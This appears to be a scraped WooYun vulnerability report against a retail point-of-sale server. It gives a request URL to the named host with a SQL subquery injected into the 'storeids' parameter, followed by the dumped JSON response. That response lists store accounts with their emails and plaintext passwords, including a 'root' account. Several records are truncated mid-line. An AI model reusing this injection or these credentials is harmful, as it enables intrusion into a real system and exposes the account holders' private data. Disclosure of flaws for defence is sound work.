 pos.dapu.com:90/bpos/getUserInfoJSON.jsp?storeids=select%20a.C_STORE_ID%20from%20users
{"param":{"Table":[{"ISRET":"Y","NAME":"root","C_CUSTOMER_ID":"176","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"486","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME
员","ID":"893","ISSALER":"Y","EMAIL":"nea@burgeon.com.cn","PASSWORD":"bosxekaifa","CODE":"null"},{"ISRET":"Y","NAME":"采
购","C_CUSTOMER_ID":"176","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"278","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"采购","ID":"2576","ISSALER":"null","EM
{"ISRET":"Y","NAME":"福建厦门店","C_CUSTOMER_ID":"449","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"603","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"福建厦
店","ID":"2577","ISSALER":"null","EMAIL":"205921@dp.cn","PASSWORD":"205921","CODE":"null"},{"ISRET":"Y","NAME":"浙江绍兴
店","C_CUSTOMER_ID":"450","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"604","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"浙江绍兴
店","ID":"2578","ISSALER":"null","EMAIL":"205751@dp.cn","PASSWORD":"370","CODE":"null"},{"ISRET":"Y","NAME":"江苏常州
店","C_CUSTOMER_ID":"451","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"605","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"江苏常州
店","ID":"2579","ISSALER":"null","EMAIL":"205191@dp.cn","PASSWORD":"205191","CODE":"null"},{"ISRET":"Y","NAME":"安徽芜湖
店","C_CUSTOMER_ID":"452","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"606","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"安徽芜湖
店","ID":"2580","ISSALER":"null","EMAIL":"205531@dp.cn","PASSWORD":"205531","CODE":"null"},{"ISRET":"Y","NAME":"河北保定
店","C_CUSTOMER_ID":"453","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"607","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"河北保定
店","ID":"2581","ISSALER":"null","EMAIL":"203121@dp.cn","PASSWORD":"203121","CODE":"null"},{"ISRET":"Y","NAME":"河北石家庄
店","C_CUSTOMER_ID":"454","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"608","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"河北石家庄
店","ID":"2582","ISSALER":"null","EMAIL":"203111@dp.cn","PASSWORD":"203111","CODE":"null"},{"ISRET":"Y","NAME":"天津蓟县
店","C_CUSTOMER_ID":"455","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"609","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"天津蓟县
店","ID":"2583","ISSALER":"null","EMAIL":"200221@dp.cn","PASSWORD":"200221","CODE":"null"},{"ISRET":"Y","NAME":"北京崇文门国瑞
店","C_CUSTOMER_ID":"176","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"620","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"北京崇文门国瑞
店","ID":"2584","ISSALER":"null","EMAIL":"100101@dp.cn","PASSWORD":"09270927","CODE":"null"},{"ISRET":"Y","NAME":"北京通州罗斯福
店","C_CUSTOMER_ID":"176","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"621","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"北京通州罗斯福
店","ID":"2585","ISSALER":"null","EMAIL":"100102@dp.cn","PASSWORD":"100102","CODE":"null"},{"ISRET":"Y","NAME":"上海静安悦达889
店","C_CUSTOMER_ID":"176","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"622","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"上海静安悦达889
店","ID":"2586","ISSALER":"null","EMAIL":"100211@dp.cn","PASSWORD":"100211","CODE":"null"},{"ISRET":"Y","NAME":"销
售","C_CUSTOMER_ID":"176","WEBPOS_PER":"1000000000","AREAMNG_ID":"null","C_STORE_ID":"278","CARDNO":"null","C_SUPPLIER_ID":"null","TRUENAME":"销
售","ID":"2588","ISSALER":"null","EMAIL":"xiaoshou@dp.cn","PASSWORD":"xiaoshou","CODE":"null"}]}}
www.wooyun.org